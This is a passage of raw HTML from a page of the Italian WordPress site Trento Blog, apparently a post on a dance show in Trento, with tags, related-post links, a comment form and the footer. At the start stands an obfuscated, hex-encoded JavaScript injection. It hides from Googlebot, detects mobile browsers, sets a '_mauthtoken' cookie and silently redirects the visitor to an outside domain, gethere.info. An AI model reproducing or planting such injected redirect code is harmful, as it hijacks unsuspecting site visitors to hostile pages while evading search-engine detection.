_0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="http://www.trentoblog.it/tag/danza/" rel="tag">danza</a> <a href="http://www.trentoblog.it/tag/spettacolo/" rel="tag">spettacolo</a> <a href="http://www.trentoblog.it/tag/teatro-danza/" rel="tag">teatro &amp; danza</a> <a href="http://www.trentoblog.it/tag/teatro-cuminetti/" rel="tag">Teatro Cuminetti</a> <a href="http://www.trentoblog.it/tag/trentino-indanza/" rel="tag">Trentino Indanza</a> <a href="http://www.trentoblog.it/tag/trento/" rel="tag">Trento</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/street-art-utopia-opere-darte-di-strada-di-tutto-il-mondo/" rel="prev"><span>Precedente</span> STREET ART UTOPIA <br/>Sul web l&#8217;arte di strada di tutto il mondo</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/e-mantenne-la-parola-trento/" rel="next"><span>Successivo</span> E MANTENNE LA PAROLA <br/>Trento</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/a-rovereto-lurban-festival-summer-edition-2019/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/1urban2019-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/a-rovereto-lurban-festival-summer-edition-2019/" rel="bookmark">A Rovereto l&#8217;Urban Festival Summer Edition 2019</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>26 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/estate-in-villa-al-via-a-meano-la-rassegna-di-teatro-amatoriale/">
						<img width="282" height="165" src="http://www.trentoblog.it/wp-content/uploads/1Nobilità-danimo-22-06-2019-2-282x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/estate-in-villa-al-via-a-meano-la-rassegna-di-teatro-amatoriale/" rel="bookmark">&#8220;eState in villa&#8221; al via a Meano la rassegna di teatro amatoriale</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20 Giugno 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/teatro-di-villazzano-e-di-scena-lassociazione-flamenco-miel-y-limon/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/foto-3-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/teatro-di-villazzano-e-di-scena-lassociazione-flamenco-miel-y-limon/" rel="bookmark">Teatro di Villazzano: è di scena l’Associazione Flamenco Miel y Limon</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>14 Giugno 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.trentoblog.it/al-teatro-sanbapolis-di-trento-lo-spettacolo-misantropo/">
					<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Misantropo_LiveArt_Teatrincorso1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/al-teatro-sanbapolis-di-trento-lo-spettacolo-misantropo/" rel="bookmark">Al teatro Sanbàpolis di Trento lo spettacolo “Misantropo”</a></h2>
			<p>Venerdì 14 giugno 2019 va in scena “Misantropo” alle ore 20.45 presso il Teatro Sanbàpolis &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/le-fumatrici-di-pecore-trento/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='48610' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>